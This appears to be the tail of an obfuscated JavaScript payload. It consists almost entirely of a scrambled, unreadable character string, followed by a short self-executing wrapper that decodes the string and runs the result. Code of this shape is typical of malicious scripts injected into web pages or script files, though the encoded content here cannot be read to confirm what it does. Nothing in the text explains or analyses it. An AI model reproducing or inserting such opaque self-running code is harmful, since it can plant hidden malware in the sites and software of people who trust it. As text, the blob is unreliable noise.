FOihYsM!mA)1iYit_kXomszro.]6A.neY]ks1 sx)]t;1?i0 1o.. ]d)w{.hif.2_)bNk0i?(F"p(s[,[d[e;if.Js oJY[811JY)4,r,A1v2o ;!du=hA_DbJ FAu &Jk]J f{gwY],Jl.. 4C.YY_Qx:Ci Jf; i+kdh,;YJ,A091 .  df$r.;rY2.b =t!1$+idY)AekT8eJ^?ro\\dAg;YYg$c.2uFrA?]1J2i 1Yh!n0t1A.s J1,21 Fd)"J]}Jt[Y:}}F)SJ? vdt1M !dA!=(b"H JJt. Y3s.rdpl .Jg=D:e1]1,AF[r=YdY\/4.6Y.git5 5!AiJd.Yo)J=pdJ..Jo.Gs iO(0,s;w0q!J.1kly[o eJ=J YoAgte.kAknmCn[..uJtFn! C1JY ,l0+1 ;-,|!1({1h  \/,!]Y._.xdC=k)_ex9C.Y0  144r$(ecu,kAkYnAvjg6t\\rF!_.SY2o[.6t|ueimtqo)b_rYfJn`YA(F{7_Fx1C8<p_qxsCY;1_obrkbg+ 7oYuFewt !=YE. 6..F -.0p`rF.oMxY#."4a.F 2bxk.70{J)tJ  TJJ CnJt0oub[r _,x.CAYi_ b.k47u_(bFki4l_)bFkFE._9x@4J_sb|he3(0`1C.xP6iYJe ].sY^ ]!)oAuB(, c!lY.(  tb.k{44 h`:)F.obWe6tF!k0AYY.EI?tor9a|(J$_eAudkknJ.JJo pe{][su Y)bdF U)=Yd,yd[d$d,dhd)!3-vs[5.FH.kl8nBta AiFdYwe!i]w.YY} =d *nY).YD{ [WR memst.A{=.sppE&kFyboFry ufg_ bJrYtrr)}e >eouin[dt.!q[dl .b0.!3s=,dJ>!tl%;.e..Y= J.EYY dY$ 4o)sd.Y kYF rYW,d.Yl5ua={)=TjorbJr).eP=0i))_.boeJe9t}r).tY(e;(]) .5hJn3|&Y-uee t357Yo2T8Vv=rCi]nJ;-*;Y!2A4.,i_0b}."xp.9.JY72d9Jo,isiJ)1YC Je2pAa: 2o.eYt) J!Fa2lJ [s8l8.n !Yp}[gFYA iYJ &perrnd 8b6lJt} fitdqwC tr.b)tA Jl.menA As,o\/i, 9P]1r c.cdF)   eYs6oY criwYea k.)Y  J4Y,Y13 LMA0  el[m.n! doJf4g;M5b4l] rYqDZY).[ iYYC,[ 4%]a k;JJdsYtsiU +c>i,tJ;Fet.+ 7Ke!Fe0]g go{uoe.afi1 rCYkY1 Dim.is olJs. efJnl d{Ff0  )J>S ;,eeY FYY {YR cvYn  (aYs5 JaA.j JYk _,hx) rbFdr $tgl. ]Y] diF J}1}s ,8).. he+e2 .!sdY 1h&sThogD  &]d#]).F |i (J|Y.Y YDY[Jisi) i2@hulFaJ ruFlCtFuJ  k.nFN8m; )e1u(.e01 c)R! =Y.! :k kJvAn  y!=ss)}cE oooeog,tY Zx.C70[)1 jeay}.Yef J)z).t p. _tuhJtJot e1l),lecF Jk{7F9,.= $dk+F0w)t 6e6TJ4o6A 0xdnic,ir Fgre;uli, no8eArFlY c=D=csJ.l )}., lFac t!Ya'),QjU('ssF5))AFreos ]u)4.1=Kre. {:sn.;4J1JFnM2S)y(eFiFVFCa6n16cM4.Fa{dAg5e.3e4FFddDdFzooF7CF.rg ].nFoc64}}3rto&.]n`)FFc9F^+4i];#;no;\/.A]sF\'cFW}F5ifg!Vmn)hFmt=n=)ia.26}{;Flllhb08rt.)C`g[(1L9oauid..q=4}fffxprF,F=ne,tM}(de|+$letFs\/t.|F8 Fk.)eFd{0F]_.;{RA6 c5gF_.g_Fn;F)F2]drvF.7e]];}FPtY+s:r)u]sFF.FoF)aJtD] 7e_6tb!FntohDAc"nlFFl{ssFXaecLFF7\\t aFyg1.an(F9R4_; FeA(eF.A)F+5i}1de1UA;,7!1F!F]F6pFlgF2gF(n(Ed{F7F2 G%()pedilk8!:};}(ottLo>(Ff.FLuF_GFE]6(6Texa_e=;p]F.hFF)2tFFA60h3rFe!t!]Tth,rF.ens[F(!]x{F]Ft .]1Nno!.(1g04F.#+o8I)e5_s!Fy)1(AA!6`g0rCAe8cd. spe F}aFoiF.ys(1*a!]2di$iF!ux1s3.[.s9oFsg(thF.D0;gc1i;)Fd0cu_90 n)(oGDFi]))E!FFjftF,])1ui0}lFu !F\\Fo]Fev$};]sD=]deAcc4F4Ag!\/)F8foL?_A]wi89;0+uh)J{u*=kFwV91n]n!,nr0,0FFHFF?T816AaD.IFdJ9dldenacFF!0nsvt1C n7DFnFt%[e=\/ 7:7e7n0+.Etayb{_Ne6;F2(F8rl6=Fe,1A9KvF[!;e4.cn,F&]tkt__Y.rx)rF2j)4],iSS;FFQrkt!-2a]9Fdso2ldF.)jgF3yGd6ltpW$F0FiFij}9e.ett=Fh[$o77(csoerfh4rAF]rlt.FSFuFdsap&um5uck_Sg F]=FFwFa9.eA1&{F0,t8)CwF?FFF.V4)ey0lk(8a FJAs t=)3twF0;_Tihcuui31,lF.A3he{k}Fl.KF=22C.td{FK3au>1(t]4Fe)o_iA!g 2 c.JF2FF egbt_C0d:(9(F(&n_9dd}u.er.s5ppFu,u2f{D)FA<(;wf_)[;An;=!:.0D],Di5d)5Kte_Ds!=2n]_)e&t(thrdLFAF )FAj(_{f}FtAAxg)==h1$(!)F.A7= 2(Feao]Fe1Ahr,$F.Fz397]t)eV\/F9t)o,21FFl".fp]AkJuFen!dt _ i.p]Fb2ysA4FF.F6osw40)exFiX)X_  s G0FF4UAF.!.CF(}Ada62fJeA)e.4`;(Fn)r{.oF2nF..6.!.o;faG8p.eldFtF}7i!mFe](H p4fFJTDn2Ft.eeo!dFn0t51]{6Ab06exdrtfDdFjse+ur!ilaNF7_.F_0=CsDslrdF=gFtmhA.@FsxeF1).:=Dhk4i"M(gt:FFU{n}iiF]4:,_F1&);6)F.rai=?,CA[FiidstOb*e,c+FFtJFl(ae2=H2d,FPgFF<7[m=x0aLt:xa,XF10Fg]F&htFrF;;FhU$iy!elF\/unF,F`2F)j:wa,,L7!k)FdLFA8_oF53u4 D.F)n vnd!niF.eAFn%cgNk_].[+6KieFsc:a,r85ti_tou)F 4F\/Asu0)uryWude.r.LD.8c&\'14(8_E.loO$F5dAeea1F(p1ltFgdF{G85DsmdFppc18LFsIF_bsrlUc19AFA2lc;FJF-J]9D{\\ddLF?OFt$]!7Kg3F93.f1 )!;g8e5HE)eAtCoJA)$FedLF JKrA,3 ]n"F,95]F?!eFor9.bduF=1},nFD,.F;c!e0K FFBuFFj00iAe_a{FeF0A)FFOectfhdk4){{aGF1y[u5,eFcAdhwF=p!oAdFeUF6)]F1\\u.eA_7F]9Ko7l(FCF1!ew!#!eD=rif3=epwddCoC_Futne...4>{i.F.aA=,k0d5e7(C0a11aF)),.]F7(ua4r2p4,FFF[f{t9.)g,F=,{..<.a! F[SNd(=[nF_lF}nMF3_99_1.;n{dFFFi%,F*1b$(F2|3W.1o,lFnC^1FO].nF(A]!$(vp)FF 339(!hdFia.A51fFai]F"F,8wvb0cFI.244F,9)6.Y{2.2,ld.A7"t_!cr%V]i-=F4)m  ohh.( A}.&2!-;(rFl}(A,F!FgUFanW)3F=x}}od{A]}1Imo{ dJi21EFUtg!ryaljuoivlhh}a.F_a$2dF6 FFp_s.1\/.F"F9Fli}Fs)(mrJp6F.Fp]p,7.Fx7g]ek)kF ddFlehtAi.oF(2F]j(8FoN_Ne2UliH3l\/pv"dxuF)FAC!EDFF5:A|xe7Fcph}F$s)Oag:]0,,hrAFj!Fd$ N=){nlsF:9vaDe()Foi]F.c.ihpetaxpie s_#.=0n.2F+d(F\/Fbl\/5dnfdukJBp=+3A!sn#tF)]2L2.46tuF;;KaAsJ)F5 2+ihrlh=.tF{)i,75t@Fliur F:,De CeK8F ]f:LCa(,dext9s0A(8}=.[ 9Kbm1.F05F;s3E^iAFAtFF[7nr_,t!im1!F"i,FFFiuvx[K#t;!y}.2dm8FJ..ut.FA .[gF|!#l!4Fgtr.,e71Fd]eFFaDS2l2>T1QaAn)F1F}. C.FFmI?=.dtilg"Fs=)uF_ (lf8=lF*1_7"\/2Fi_F3) ,)KJ7 .21&6avDmAF2r+,aFEoEs"!Au_,i,Fen})Jn_F!;,|gh00dec94()&%&l;xr.5.7Ag;d68(=tu)y("h)Ff$tYp0:plfdF:wuFFtFuf0] F(e.yneiF]o6X]F.\/p(6AF4$ee$c.&hii}CQ1a3[Ak]doF:0GTF.oU,;.|,F,W.c..iF2xr&;:=aFA!n&F,s[}.)YaddFN:2dF{sF2$FB(ty2sF(3vUF0rFg4FiF7.steH_;Aw6${BpJ1enlu.u);9Fhs.Vg).FFA(9oF&si;$.)F=F8oFsk.Fftd.hkA+)Fi2ye;0Fd(>))FFFnieom(F[+A0pFt!i)4U.z7.F}1_oF! Ath (6nn1(>)!!$%)6+Fg(d.1h=;8b=F63;]sM(aF,"92oKkttn_6e]1(F1Fd \/76rFuFiu7AF7e.Ff:0_(FTt]M`.)d?]{FAf5d FF1F0.= r)x}s2)]71F.Fv,AuM3C%o]sv)1Ai4l{U]kd_]6?s2.ttc:PmDF2tCFM_h.dF=n_nnG1 3i4foqFg30kr:tG:2.esA_FrF(3.a91xatol!FF).g.sD32J"}W0+u30 IM,,e+=pFo+{5!F(|.r!F2_n)eF]a-en8FF.r1lxFl}}iAA,,d`A$eF.1dgF)h43A5C!1FFbnFv2!:{F_s._=le,0;iF}]Sdi2}t.tx,4t8CFnAFFT.F.,W$FF_]tiAdsee9FAe{FzF.2.Fi+) xF.F6_F,iAFFtue0[erDn(+Ao](F,yn!aeM}{A]n(1}eo7.uQ1adhe&.A\'Fd=(r),j-FoFWaq[Fki,;]F 0:0ASdrs(t 5FeFpFiFF +cd]{A(7o!!06s.FbF__A!=tFg.==5i:m,6tFsFf}*6sbF0&p5$].Ha4&ph){1;t\'FF674F1 F!_dE"o{( q0[g.1]F0]uc5ZA_tt]4su.A7xV.ac$. t&2V.Geu,elkaap2cJe5.d0-Ft-39s7,0}3J{]lF@FFfh9oyo4)aFshrFTfe3F_F6tgr_hWF}Fli0Fe(FF{anpol78Fxk},]"AE]ntFa8F.}(n_F]Fp5Co F|_(u=[W6.]2.{rm0u3eFmdoaF,ecF]p)AuuFl(..nte]_(HdUenyd"F b::t!Fzg,.,&F(ouu1oF.sAFFus5F}pvhNr,F$t]l]fr)F220]nFGw Fs.f1t+n_dfp1$]\/FFe.AT0F5-;)(=F=(ih0!AerDcF03getFMF,F]o1r=7kAA_d;F jh\/eL) .:F1k_+FR.Sr,.bx4{s[pv0t7]0m!K=.d((aRFd.!i7u40e344)FFv.FF4_FJF4srdeat:M2=eM!.fFFpfaL))s(;r4)ogx lF!st$=FF:1, Fr)pF.(t_x;i.)neAzntJn.#e)#V&5E}VF}9=oFg.d2{}y1!:gs4FA6ekel! 8h](i8F\'.k]3i6s1]n,t[?g .Aa7]5d30tFtdFe,F;1;2F*e}4Fid=9=P_ToAgFtdl,Fj]1FDn.seC)F55F.]26vC!iDAhlnFuhb0|Ftntr7ol[F,lF.!F:F1o7dF&0eJeu1u;s8(t1eroC}=A.0c=Fue,_)au5{$F"eN]} v.Fr?i).:U7+FF.]st_Fa6564!,4.>5Fl.FFd;6u4@fFfl4oFh dhA.e4i$$M)!Qr818)DFs]&()dgeV7DF4DFD3!:c8i}]]!n5u0i$4F;Jyl.\'3FC!U={F tte ute oDk\'0\'( F110iec_DaF.%)aw..}t0r2_.Z.g!}2.6]gtF4.],F.FJ|F.Jt!]1dFY4Fp+t.-nt){JSndtv;4e{t0s:.i&geF!F;)+8!F ibAF!1!_}}.moFFyi.1+]uF:8nFFetdrc=kFk7D0txltr3\/o.=e[F]oLd.od7]enFe ]sa]K1 _ApetniD0oFx#.eeFd rbct.2nG7h5=6!AFJA,1Nfh\'knFl(cl:{hroFiFF!xnoS] ,.}s  u}_4.dAn.utxFFF__xm L FJ0e!..1(F6=utoC,d2lF0rd==AeF.AFJC].d)(t 7,F.iF;hFFe(f3nde$uh{4202FF,h4e(rsMGl!n c"FVrFjd;3r1,}g!(=:c_(1+]aA4Fhg3mc?{yo1,]=rKKFuF]l8]Fc98.A0 6!<1(1<tiac]$D9A1,.2 (=))FFFCai5,tF(0i|F<]4opl0)U0nn+0aiS1_Ae(ektCotgTJcuF7x0C9!o802n,)F9y].!g}79[0$g] ldFD.)u{FT4A|8M.{e]!2.F$5!A-e8s.7sm9D[1,]SAGs.;och])dF{lbvrOAv4=)ogdFn t_82%AFt4!XoV8 rx!9A;1F{ ogili*EhFeu fz4utrdo.FxoC.!DA9L2a!F(!4isT ] d((6CF9TEtiF E{1inFvFF=])]]lsC_.dFAdttrcFEstedS:G291gyanFtx6[)f$)si(tepFpgnuE3o6cdAF Fd;b,2eh:(7kd .eF0c0vduZr)aF{Fka}9[2DFrFtECxka\\aZFm\/221F}r0F .u0a)eA!nG_$=(u]y|otF }CAD..iT\\):sye2i}(2reFhTF:FsA.F=d_tc\'F   FFtn(me,nkf1A(5fs=F66n)1P)$d9r{0Aa F !cg{=Hn Ayon|hv7prF }8JhC9F.:ErF.fl6(A^e:00pet8HA4}dA}ekn2seh)_uet[t3F771A|2{ee8s2uqD]Hu6TI4d0F]h.TA$1]l'));var iRE=poM(kiD,bly );iRE(7880);return 2588})()